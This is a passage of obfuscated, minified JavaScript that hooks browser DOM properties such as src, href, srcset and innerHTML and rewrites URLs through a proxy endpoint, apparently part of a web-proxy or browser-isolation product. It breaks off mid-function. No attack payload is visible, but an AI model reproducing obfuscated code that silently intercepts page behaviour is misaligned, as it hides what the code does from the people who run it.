B1=(0x0,dz['e'])(B0);B0!==B1&&F9['A'][kQ(0x7b0)](hi)[kQ(0xf2b)][kQ(0x258)](this,kQ(0xb68),B1);}}return!0x0;}},null),dp(hi,ow(0x142),ow(0x6ae),{'get':function(){const ki=ow;for(var hr=arguments[ki(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][ki(0x7b0)](hi)[ki(0xdab)][ki(0x7b0)][ki(0x156)](this,hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[ki(0xc0a)]),hs;},'set':function(hr){const kf=ow,hZ=F9['A'][kf(0x7b0)](hi)[kf(0x376)][kf(0x258)](this,kf(0xb63));hr&&!(0x0,F0['EW'])(hr)&&(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':kf(0x325)===hZ?F0['MN'][kf(0xa5c)]:F0['MN'][kf(0x11f)],'baseUrl':F9['A'][kf(0x7b0)](hi)[kf(0x702)][kf(0x7b0)][kf(0x156)](hi[kf(0xe10)]),'endpoint':F1['A'][kf(0x31a)]}));for(var hw=arguments[kf(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];return F9['A'][kf(0x7b0)](hi)[kf(0xdab)][kf(0x824)][kf(0x258)](this,hr,...hs);}}),dp(hi,ow(0x142),ow(0xb63),{'get':function(){const kM=ow;for(var hr=arguments[kM(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kM(0x7b0)](hi)[kM(0xbb5)][kM(0x7b0)][kM(0x156)](this,hZ);return(0x0,FB['_'])(hs)&&(hs=(0x0,FB['ks'])(hs)),hs;},'set':function(hr){const kp=ow;[kp(0x325),kp(0xd5f),kp(0xbf6),kp(0x3bf)][kp(0xcb)](hr)||hr&&!(0x0,FB['_'])(hr)&&(hr=(0x0,FB['md'])(hr));for(var hZ=arguments[kp(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][kp(0x7b0)](hi)[kp(0xbb5)][kp(0x824)][kp(0x258)](this,hr,...hw);}}),dp(hi,ow(0xcbd),ow(0x1ef),{'get':function(){const kc=ow,hr=F9['A'][kc(0x7b0)](hi)[kc(0x376)][kc(0x258)](this,kc(0xbf2));for(var hZ=arguments[kc(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];const B0=F9['A'][kc(0x7b0)](hi)[kc(0x8eb)][kc(0x7b0)][kc(0x258)](this,...hw);return da(hi,B0,hr)&&(B0[kc(0x275)]||(B0[kc(0x275)]=!0x0,FD(B0),d5(B0),FL[kc(0xdc)](B0)),dX(B0),dg(hQ,B0)),F9['A'][kc(0x7b0)](hi)[kc(0x683)][kc(0x7b0)][kc(0x258)](this,...hw);}}),dM(hi,ow(0xd3),ow(0x82c),function(hr,hZ){const kW=ow,hw=F9['A'][kW(0x7b0)](hi)[kW(0xec8)][kW(0x258)](this,hr,hZ);return hi[kW(0xa7)](hw);},function(hr,hZ){const ka=ow;return!!hi[ka(0xa7)];}),dM(hi,ow(0xd3),ow(0xa41),function(hr,hZ,hw){const km=ow;let hs=F9['A'][km(0x7b0)](hi)[km(0xb59)][km(0x258)](this,hr,hZ,hw);var B0;return hr&&0x9===hr[km(0x329)]&&(hs=F9['A'][km(0x7b0)](hi)[km(0xec8)][km(0x258)](this,hs),null!==(B0=hs[km(0xe5)])&&void 0x0!==B0&&null!==(B0=B0[km(0x6cd)])&&void 0x0!==B0&&B0[0x0]&&(hs[km(0xe5)][km(0x6cd)][0x0]=hi[km(0x9fc)][km(0x300)]),delete hs[km(0x9fc)],delete hs[km(0x355)],hs=F9['A'][km(0x7b0)](hi)[km(0xb59)][km(0x258)](this,hs,hZ,hw)),hs;}),dp(hi,ow(0x4e0),ow(0x615),{'get':function(){const kD=ow;for(var hr=arguments[kD(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][kD(0x7b0)](hi)[kD(0x5d6)][kD(0x7b0)][kD(0x258)](this,...hZ);return dE[kD(0x7b0)](hi,hs);}},function(){const kt=ow;try{if((hw=>{const kq=a2d;try{if(null!=hw&&hw[kq(0x671)])return!0x0;if(kq(0x544)==typeof hw){var hs;if(hw[kq(0xb91)](kq(0x481)))return!0x0;const B0=hi[kq(0xd3)][kq(0x82c)](hw);if(null!=B0&&null!==(hs=B0[kq(0x3c6)])&&void 0x0!==hs&&hs[kq(0xb91)](kq(0xcce)))return!0x0;if([kq(0x455),kq(0xb72),kq(0x7c1)][kq(0xcb)](null==B0?void 0x0:B0[kq(0x3c6)])&&void 0x0!==(null==B0?void 0x0:B0[kq(0x8e1)])&&void 0x0!==(null==B0?void 0x0:B0[kq(0xfa)])&&void 0x0!==(null==B0?void 0x0:B0[kq(0xd4d)]))return!0x0;}}catch(B1){}return!0x1;})(this[kt(0x734)]))return!0x1;if((0x0,F0['EW'])(hi[kt(0xe5)][kt(0x313)])){const hw=new URL((0x0,F0['sH'])(hi[kt(0xe5)][kt(0x313)])[kt(0xc0a)]);if(kt(0x4a3)===hw[kt(0xc62)]&&/\/sodar\/.*.html/g[kt(0xd49)](hw[kt(0x82e)]))return!0x1;if(kt(0x5d0)===hw[kt(0xc62)]&&kt(0x1a8)===hw[kt(0x82e)])return!0x1;if(kt(0x9e9)===hw[kt(0xc62)]&&hw[kt(0x82e)][kt(0x882)](kt(0x25e)))return!0x1;if(kt(0xd2b)===hw[kt(0xc62)]&&kt(0x819)===hw[kt(0x82e)])return!0x1;}const hr=((()=>{const kC=kt;try{return F9['A'][kC(0x7b0)](hi)[kC(0x5d6)][kC(0x7b0)][kC(0x258)](this)[kC(0xe5)][kC(0x313)];}catch(hs){return null;}})());if((0x0,F0['EW'])(hr)){const hs=new URL((0x0,F0['sH'])(hr)[kt(0xc0a)]);if(kt(0xdf)===hs[kt(0xc62)]&&kt(0x6b2)===hs[kt(0x82e)])return!0x1;}const hZ=F9['A'][kt(0x7b0)](hi)[kt(0x5d6)][kt(0x7b0)][kt(0x258)](this);return!(0x0,F0['Vp'])(hQ)||hZ!==hi[kt(0x430)];}catch(B0){return!0x0;}}),dp(hi,ow(0xcbd),ow(0xa60),{'get':function(){const kr=ow;for(var hr,hZ=arguments[kr(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];const B0=F9['A'][kr(0x7b0)](hi)[kr(0x8eb)][kr(0x7b0)][kr(0x258)](this,...hw);if(!B0)return B0;const B1=F9['A'][kr(0x7b0)](hi)[kr(0x376)][kr(0x258)](this,kr(0xbf2));if(da(hi,B0,B1)&&(B0[kr(0x275)]||(B0[kr(0x275)]=!0x0,FD(B0),d5(B0),FL[kr(0xdc)](B0)),dX(B0),dg(hQ,B0)),kr(0x760)===(null===(hr=hi[kr(0x9fc)])||void 0x0===hr?void 0x0:hr[kr(0x300)]))return B0;if(dO(B0)){const B3=B0[kr(0xe10)][kr(0x2db)](kr(0x960));for(let B4=0x0;B4<B3[kr(0x310)];B4++){const B5=B3[B4];if(B5[kr(0x675)][kr(0xcb)](kr(0xd45))&&B5[kr(0x675)][kr(0xcb)](kr(0xe9))&&B5[kr(0x675)][kr(0xcb)](kr(0xa3)))return B0;}}let B2=F9['A'][kr(0x7b0)](hi)[kr(0xb1b)][kr(0x7b0)][kr(0x258)](this);if(B2=B2&&(0x0,FB['_'])(B2)?(0x0,FB['ks'])(B2):B2,kr(0xc19)===B2)return B0;if((0x0,F0['EW'])(B1)){const B6=new URL((0x0,F0['sH'])(B1)[kr(0xc0a)]);if(B6[kr(0xc62)][kr(0x882)](kr(0x4ca))&&B6[kr(0x82e)][kr(0xcb)](kr(0xdc1)))return B0;}return dE[kr(0x7b0)](hi,B0);}}),dp(hi,ow(0xcbd),ow(0x436),{'get':function(){const kZ=ow;for(var hr=arguments[kZ(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][kZ(0x7b0)](hi)[kZ(0xb1b)][kZ(0x7b0)][kZ(0x258)](this,...hZ);return(0x0,FB['_'])(hs)&&(hs=(0x0,FB['ks'])(hs)),hs;},'set':function(hr){const kw=ow;for(var hZ=arguments[kw(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][kw(0x7b0)](hi)[kw(0xb1b)][kw(0x824)][kw(0x258)](this,(0x0,FB['md'])(hr),...hw);}}),dp(hi,ow(0xcbd),ow(0xbf2),{'get':function(){const ks=ow;for(var hr=arguments[ks(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][ks(0x7b0)](hi)[ks(0xc69)][ks(0x7b0)][ks(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[ks(0xc0a)]),hs;},'set':function(hr){const P0=ow;for(var hZ=arguments[P0(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return hr[P0(0xb91)](P0(0x2a8))?(hr=dP(hr,hQ,hi),F9['A'][P0(0x7b0)](hi)[P0(0xc69)][P0(0x824)][P0(0x258)](this,hr,...hw)):F9['A'][P0(0x7b0)](hi)[P0(0xc69)][P0(0x824)][P0(0x258)](this,(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][P0(0x11f)],'baseUrl':F9['A'][P0(0x7b0)](hi)[P0(0x702)][P0(0x7b0)][P0(0x156)](hi[P0(0xe10)]),'endpoint':F1['A'][P0(0x31a)]}),...hw);}}),dp(hi,ow(0xcbd),ow(0x31c),{'get':function(){const P1=ow;for(var hr=arguments[P1(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][P1(0x7b0)](hi)[P1(0xa48)][P1(0x7b0)][P1(0x258)](this,...hZ);},'set':function(hr){const P2=ow;for(var hZ=arguments[P2(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];const B0=F9['A'][P2(0x7b0)](hi)[P2(0x8eb)][P2(0x7b0)][P2(0x258)](this,...hw);if(B0&&(FD(B0),d5(B0),FL[P2(0xdc)](B0)),!hr)return F9['A'][P2(0x7b0)](hi)[P2(0xa48)][P2(0x824)][P2(0x258)](this,hr);hr=hr[P2(0x1ee)]();const B1=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':F1['A'][P2(0x31a)]+P2(0x254),'kind':F0['MN'][P2(0xf18)],'baseUrl':F9['A'][P2(0x7b0)](hi)[P2(0x702)][P2(0x7b0)][P2(0x156)](hi[P2(0xe10)]),'endpoint':F1['A'][P2(0x31a)]});return hr=hr[P2(0xcb)](B1)?du({'_window':hi,'protectUrlContext':hQ,'html':hr}):P2(0x2c0)[P2(0x68b)](dA,P2(0xaf4))[P2(0x68b)](B1,P2(0xcef))[P2(0x68b)]((0x0,dU['x'])()['id'],P2(0xc03))+du({'_window':hi,'protectUrlContext':hQ,'html':hr}),F9['A'][P2(0x7b0)](hi)[P2(0xa48)][P2(0x824)][P2(0x258)](this,hr);}}),dp(hi,ow(0x1ea),ow(0x65f),{'get':function(){const P3=ow;for(var hr=arguments[P3(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][P3(0x7b0)](hi)[P3(0xab1)][P3(0x7b0)][P3(0x258)](this,...hZ);return hs?dJ(hs):hs;},'set':function(hr){const P4=ow;if(!hr)return F9['A'][P4(0x7b0)](hi)[P4(0xab1)][P4(0x824)][P4(0x258)](this,hr);for(var hZ=arguments[P4(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][P4(0x7b0)](hi)[P4(0xab1)][P4(0x824)][P4(0x258)](this,dl(hQ,hr,F9['A'][P4(0x7b0)](hi)[P4(0x702)][P4(0x7b0)][P4(0x156)](hi[P4(0xe10)])),...hw);}}),dp(hi,ow(0x1ea),ow(0xbf2),{'get':function(){const P5=ow;for(var hr=arguments[P5(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][P5(0x7b0)](hi)[P5(0x85e)][P5(0x7b0)][P5(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[P5(0xc0a)]),hs;},'set':function(hr){const P6=ow;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][P6(0xbdc)],'baseUrl':F9['A'][P6(0x7b0)](hi)[P6(0x702)][P6(0x7b0)][P6(0x156)](hi[P6(0xe10)]),'endpoint':F1['A'][P6(0x31a)]}));for(var hZ=arguments[P6(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][P6(0x7b0)](hi)[P6(0x85e)][P6(0x824)][P6(0x258)](this,hr,...hw);}}),dp(hi,ow(0x1ea),ow(0xa70),{'get':function(){const P7=ow;for(var hr=arguments[P7(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][P7(0x7b0)](hi)[P7(0xc57)][P7(0x7b0)][P7(0x258)](this,...hZ);return dN(hs);},'set':function(hr){const P8=ow;for(var hZ=arguments[P8(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return hr?(hr=dY({'protectUrlContext':hQ,'srcset':hr,'endpoint':F1['A'][P8(0x31a)],'baseUrl':F9['A'][P8(0x7b0)](hi)[P8(0x702)][P8(0x7b0)][P8(0x156)](hi[P8(0xe10)])}),F9['A'][P8(0x7b0)](hi)[P8(0xc57)][P8(0x824)][P8(0x258)](this,hr,...hw)):F9['A'][P8(0x7b0)](hi)[P8(0xc57)][P8(0x824)][P8(0x258)](this,hr,...hw);}}),dp(hi,ow(0x432),ow(0x313),{'get':function(){const P9=ow;for(var hr=arguments[P9(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][P9(0x7b0)](hi)[P9(0xe7f)][P9(0x7b0)][P9(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[P9(0xc0a)]),hs;},'set':function(hr){const PF=ow,hZ=F9['A'][PF(0x7b0)](hi)[PF(0x1a6)][PF(0x7b0)][PF(0x258)](this),hw=F9['A'][PF(0x7b0)](hi)[PF(0x53e)][PF(0x7b0)][PF(0x258)](this),hs=PF(0x553)===hZ||PF(0xc58)===hZ&&PF(0xb68)===hw?F0['MN'][PF(0x8ee)]:PF(0xc58)===hZ&&PF(0x960)===hw?F0['MN'][PF(0xf18)]:F0['MN'][PF(0xbdc)];hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':hs,'baseUrl':F9['A'][PF(0x7b0)](hi)[PF(0x702)][PF(0x7b0)][PF(0x156)](hi[PF(0xe10)]),'endpoint':F1['A'][PF(0x31a)]});for(var B0=arguments[PF(0x310)],B1=new Array(B0>0x1?B0-0x1:0x0),B2=0x1;B2<B0;B2++)B1[B2-0x1]=arguments[B2];return F9['A'][PF(0x7b0)](hi)[PF(0xe7f)][PF(0x824)][PF(0x258)](this,hr,...B1);}}),dp(hi,ow(0x432),'as',{'set':function(hr){const Pd=ow;var hZ;const hw=F9['A'][Pd(0x7b0)](hi)[Pd(0x376)][Pd(0x258)](this,Pd(0x313)),hs=null===(hZ=F9['A'][Pd(0x7b0)](hi)[Pd(0x376)][Pd(0x258)](this,Pd(0x3ad)))||void 0x0===hZ?void 0x0:hZ[Pd(0xd2d)]();for(var B0=arguments[Pd(0x310)],B1=new Array(B0>0x1?B0-0x1:0x0),B2=0x1;B2<B0;B2++)B1[B2-0x1]=arguments[B2];if(hw){const B3=Pd(0x553)===hs||Pd(0xc58)===hs&&Pd(0xb68)===hr?F0['MN'][Pd(0x8ee)]:Pd(0xc58)===hs&&Pd(0x960)===hr?F0['MN'][Pd(0xf18)]:F0['MN'][Pd(0xbdc)];F9['A'][Pd(0x7b0)](hi)[Pd(0xe7f)][Pd(0x824)][Pd(0x258)](this,(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hw,'kind':B3,'baseUrl':F9['A'][Pd(0x7b0)](hi)[Pd(0x702)][Pd(0x7b0)][Pd(0x156)](hi[Pd(0xe10)]),'endpoint':F1['A'][Pd(0x31a)]}),...B1);}return F9['A'][Pd(0x7b0)](hi)[Pd(0x53e)][Pd(0x824)][Pd(0x258)](this,hr,...B1);}}),dp(hi,ow(0x432),ow(0x3ad),{'set':function(hr){const Ph=ow,hZ=F9['A'][Ph(0x7b0)](hi)[Ph(0x376)][Ph(0x258)](this,Ph(0x313)),hw=F9['A'][Ph(0x7b0)](hi)[Ph(0x376)][Ph(0x258)](this,'as');for(var hs=arguments[Ph(0x310)],B0=new Array(hs>0x1?hs-0x1:0x0),B1=0x1;B1<hs;B1++)B0[B1-0x1]=arguments[B1];if(hZ){const B2=Ph(0x553)===hr||Ph(0xc58)===hr&&Ph(0xb68)===hw?F0['MN'][Ph(0x8ee)]:Ph(0xc58)===hr&&Ph(0x960)===hw?F0['MN'][Ph(0xf18)]:F0['MN'][Ph(0xbdc)];F9['A'][Ph(0x7b0)](hi)[Ph(0xe7f)][Ph(0x824)][Ph(0x258)](this,(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hZ,'kind':B2,'baseUrl':F9['A'][Ph(0x7b0)](hi)[Ph(0x702)][Ph(0x7b0)][Ph(0x156)](hi[Ph(0xe10)]),'endpoint':F1['A'][Ph(0x31a)]}),...B0);}return F9['A'][Ph(0x7b0)](hi)[Ph(0x1a6)][Ph(0x824)][Ph(0x258)](this,hr,...B0);}}),dp(hi,ow(0xa47),ow(0x65f),{'get':function(){const PB=ow;for(var hr=arguments[PB(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][PB(0x7b0)](hi)[PB(0x95a)][PB(0x7b0)][PB(0x258)](this,...hZ);return hs?dJ(hs):hs;},'set':function(hr){const PK=ow;if(!hr)return F9['A'][PK(0x7b0)](hi)[PK(0x95a)][PK(0x824)][PK(0x258)](this,hr);for(var hZ=arguments[PK(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][PK(0x7b0)](hi)[PK(0x95a)][PK(0x824)][PK(0x258)](this,dl(hQ,hr,F9['A'][PK(0x7b0)](hi)[PK(0x702)][PK(0x7b0)][PK(0x156)](hi[PK(0xe10)])),...hw);}}),dp(hi,ow(0xa47),ow(0xbf2),{'get':function(){const PL=ow;for(var hr=arguments[PL(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PL(0x7b0)](hi)[PL(0x864)][PL(0x7b0)][PL(0x156)](this,hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[PL(0xc0a)]),hs;},'set':function(hr){const PR=ow;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][PR(0xf18)],'baseUrl':F9['A'][PR(0x7b0)](hi)[PR(0x702)][PR(0x7b0)][PR(0x156)](hi[PR(0xe10)]),'endpoint':F1['A'][PR(0x31a)]}));for(var hZ=arguments[PR(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][PR(0x7b0)](hi)[PR(0x864)][PR(0x824)][PR(0x156)](this,[hr,...hw]);}}),dp(hi,ow(0x1a3),ow(0x992),{'get':function(){const PI=ow;for(var hr=arguments[PI(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PI(0x7b0)](hi)[PI(0xb8c)][PI(0x7b0)][PI(0x258)](this,...hZ);return(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[PI(0xc0a)]),hs;},'set':function(hr){const PS=ow;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][PS(0xbdc)],'baseUrl':F9['A'][PS(0x7b0)](hi)[PS(0x702)][PS(0x7b0)][PS(0x156)](hi[PS(0xe10)]),'endpoint':F1['A'][PS(0x31a)]}));for(var hZ=arguments[PS(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][PS(0x7b0)](hi)[PS(0xb8c)][PS(0x824)][PS(0x258)](this,hr,...hw);}}),dp(hi,ow(0x1a3),ow(0xbf2),{'get':function(){const Pb=ow;for(var hr,hZ=arguments[Pb(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];let B0=null!==(hr=F9['A'][Pb(0x7b0)](hi)[Pb(0x945)])&&void 0x0!==hr&&hr[Pb(0x7b0)]?F9['A'][Pb(0x7b0)](hi)[Pb(0x945)][Pb(0x7b0)][Pb(0x156)](this,hw):F9['A'][Pb(0x7b0)](hi)[Pb(0x376)][Pb(0x258)](this,Pb(0xbf2));return B0&&(0x0,F0['EW'])(B0)&&(B0=(0x0,F0['sH'])(B0)[Pb(0xc0a)]),B0;},'set':function(hr){const PA=ow;var hZ;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][PA(0xbdc)],'baseUrl':F9['A'][PA(0x7b0)](hi)[PA(0x702)][PA(0x7b0)][PA(0x156)](hi[PA(0xe10)]),'endpoint':F1['A'][PA(0x31a)]}));for(var hw=arguments[PA(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];return null!==(hZ=F9['A'][PA(0x7b0)](hi)[PA(0x945)])&&void 0x0!==hZ&&hZ[PA(0x824)]?F9['A'][PA(0x7b0)](hi)[PA(0x945)][PA(0x824)][PA(0x156)](this,[hr,...hs]):(F9['A'][PA(0x7b0)](hi)[PA(0xf2b)][PA(0x258)](this,PA(0xbf2),hr),hr);}},()=>!0x0),dp(hi,ow(0x58c),ow(0xbf2),{'get':function(){const PU=ow;for(var hr,hZ=arguments[PU(0x310)],hw=new Array(hZ),hs=0x0;hs<hZ;hs++)hw[hs]=arguments[hs];let B0=null!==(hr=F9['A'][PU(0x7b0)](hi)[PU(0xcaf)])&&void 0x0!==hr&&hr[PU(0x7b0)]?F9['A'][PU(0x7b0)](hi)[PU(0xcaf)][PU(0x7b0)][PU(0x156)](this,hw):F9['A'][PU(0x7b0)](hi)[PU(0x376)][PU(0x258)](this,PU(0xbf2));return B0&&(0x0,F0['EW'])(B0)&&(B0=(0x0,F0['sH'])(B0)[PU(0xc0a)]),B0;},'set':function(hr){const Pl=ow;var hZ;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][Pl(0xbdc)],'baseUrl':F9['A'][Pl(0x7b0)](hi)[Pl(0x702)][Pl(0x7b0)][Pl(0x156)](hi[Pl(0xe10)]),'endpoint':F1['A'][Pl(0x31a)]}));for(var hw=arguments[Pl(0x310)],hs=new Array(hw>0x1?hw-0x1:0x0),B0=0x1;B0<hw;B0++)hs[B0-0x1]=arguments[B0];return null!==(hZ=F9['A'][Pl(0x7b0)](hi)[Pl(0xcaf)])&&void 0x0!==hZ&&hZ[Pl(0x824)]?F9['A'][Pl(0x7b0)](hi)[Pl(0xcaf)][Pl(0x824)][Pl(0x156)](this,[hr,...hs]):(F9['A'][Pl(0x7b0)](hi)[Pl(0xf2b)][Pl(0x258)](this,Pl(0xbf2),hr),hr);}},()=>!0x0),dp(hi,ow(0x622),ow(0xbf2),{'get':function(){const PJ=ow;for(var hr=arguments[PJ(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PJ(0x7b0)](hi)[PJ(0x5c7)]?F9['A'][PJ(0x7b0)](hi)[PJ(0x5c7)][PJ(0x7b0)][PJ(0x156)](this,hZ):F9['A'][PJ(0x7b0)](hi)[PJ(0x376)][PJ(0x258)](this,PJ(0xbf2));return hs&&(0x0,F0['EW'])(hs)&&(hs=(0x0,F0['sH'])(hs)[PJ(0xc0a)]),hs;},'set':function(hr){const Pz=ow;(0x0,F0['EW'])(hr)||(hr=(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hr,'kind':F0['MN'][Pz(0xbdc)],'baseUrl':F9['A'][Pz(0x7b0)](hi)[Pz(0x702)][Pz(0x7b0)][Pz(0x156)](hi[Pz(0xe10)]),'endpoint':F1['A'][Pz(0x31a)]}));for(var hZ=arguments[Pz(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return F9['A'][Pz(0x7b0)](hi)[Pz(0x5c7)]?F9['A'][Pz(0x7b0)](hi)[Pz(0x5c7)][Pz(0x824)][Pz(0x156)](this,[hr,...hw]):(F9['A'][Pz(0x7b0)](hi)[Pz(0xf2b)][Pz(0x258)](this,Pz(0xbf2),hr),hr);}}),dp(hi,ow(0x622),ow(0xa70),{'get':function(){const Pn=ow;for(var hr=arguments[Pn(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][Pn(0x7b0)](hi)[Pn(0x47c)]?F9['A'][Pn(0x7b0)](hi)[Pn(0x47c)][Pn(0x7b0)][Pn(0x156)](this,hZ):F9['A'][Pn(0x7b0)](hi)[Pn(0x376)][Pn(0x258)](this,Pn(0xa70));return hs&&(hs=dN(hs)),hs;},'set':function(hr){const PY=ow;for(var hZ=arguments[PY(0x310)],hw=new Array(hZ>0x1?hZ-0x1:0x0),hs=0x1;hs<hZ;hs++)hw[hs-0x1]=arguments[hs];return hr?(hr=dY({'protectUrlContext':hQ,'srcset':hr,'endpoint':F1['A'][PY(0x31a)],'baseUrl':F9['A'][PY(0x7b0)](hi)[PY(0x702)][PY(0x7b0)][PY(0x156)](hi[PY(0xe10)])}),F9['A'][PY(0x7b0)](hi)[PY(0x47c)]?F9['A'][PY(0x7b0)](hi)[PY(0x47c)][PY(0x824)][PY(0x156)](this,[hr,...hw]):(F9['A'][PY(0x7b0)](hi)[PY(0xf2b)][PY(0x258)](this,PY(0xa70),hr),hr)):F9['A'][PY(0x7b0)](hi)[PY(0x47c)][PY(0x824)][PY(0x258)](this,hr,...hw);}}),dp(hi,ow(0x4e0),ow(0x734),{'get':function(){const PN=ow;for(var hr=arguments[PN(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];let hs=F9['A'][PN(0x7b0)](hi)[PN(0x9b9)][PN(0x7b0)][PN(0x156)](this,hZ);if(PN(0x544)==typeof hs){const B0=Array[PN(0x69c)](hs[PN(0x7a9)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),B1=>B1[0x0]);for(const B1 of B0||[])(0x0,F0['EW'])(B1)&&(hs=F9['A'][PN(0x7b0)](hi)[PN(0x179)][PN(0x258)](hs,B1,(0x0,F0['sH'])(B1)[PN(0xc0a)]));}return hs;}},function(){const Pu=ow;for(var hr=arguments[Pu(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];const hs=F9['A'][Pu(0x7b0)](hi)[Pu(0x9b9)][Pu(0x7b0)][Pu(0x156)](this,hZ);return Pu(0x544)==typeof hs&&F0['ht'][Pu(0xd14)](B0=>hs[Pu(0xcb)]('/'[Pu(0x68b)](B0,'/')));}),dp(hi,ow(0x4e0),ow(0x300),{'get':function(){const Po=ow;try{if(Po(0xa21)===this[Po(0x734)])return Po(0xf27);const hs=F9['A'][Po(0x7b0)](hi)[Po(0x5d6)][Po(0x7b0)][Po(0x258)](this);if((0x0,F0['EW'])(hs[Po(0xe5)][Po(0x313)])){const B0=(0x0,F0['sH'])(hs[Po(0xe5)][Po(0x313)])[Po(0xc0a)];return new URL(B0)[Po(0x300)];}}catch(B1){}for(var hr=arguments[Po(0x310)],hZ=new Array(hr),hw=0x0;hw<hr;hw++)hZ[hw]=arguments[hw];return F9['A'][Po(0x7b0)](hi)[Po(0xb48)][Po(0x7b0)][Po(0x156)](this,hZ);}},function(){const Pe=ow;if(Pe(0xa21)===this[Pe(0x734)])return!0x0;try{const hr=F9['A'][Pe(0x7b0)](hi)[Pe(0x5d6)][Pe(0x7b0)][Pe(0x258)](this);return(0x0,F0['EW'])(hr[Pe(0xe5)][Pe(0x313)]);}catch(hZ){}return!0x1;}),dM(hi,ow(0x9da),ow(0x9c6),function(hr,hZ){const Pk=ow;return 